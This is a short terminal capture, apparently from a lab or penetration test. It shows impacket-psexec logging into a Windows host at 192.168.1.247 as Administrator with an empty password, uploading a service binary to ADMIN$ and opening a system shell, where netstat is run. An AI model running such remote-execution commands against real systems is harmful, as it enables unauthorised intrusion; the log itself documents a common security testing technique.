 ┌──(kaliadmin㉿kali)-[~]
└─$ impacket-psexec BFSSP/Administrator:@192.168.1.247
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.1.247.....
[*] Found writable share ADMIN$
[*] Uploading file VsXhsdjX.exe
[*] Opening SVCManager on 192.168.1.247.....
[*] Creating service fBNL on 192.168.1.247.....
[*] Starting service fBNL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> netstat -f
Active Connections
Proto Local Address Foreign Address State
TCP 127.0.0.1:49671 ntservicepack.microsoft.com:49672 ESTABLISHED
TCP 127.0.0.1:49672 ntservicepack.microsoft.com:49671 ESTABLISHED
TCP 192.168.1.247:445 192.168.1.106:60320 ESTABLISHED
TCP 192.168.1.247:445 192.168.1.106:60322 ESTABLISHED
TCP 192.168.1.247:445 192.168.1.106:60324 ESTABLISHED
TCP 192.168.1.247:445 192.168.1.106:60326 ESTABLISHED
TCP 192.168.1.247:445 192.168.1.106:60660 ESTABLISHED
TCP 192.168.1.247:60330 52.226.139.185:https ESTABLISHED
C:\WINDOWS\system32>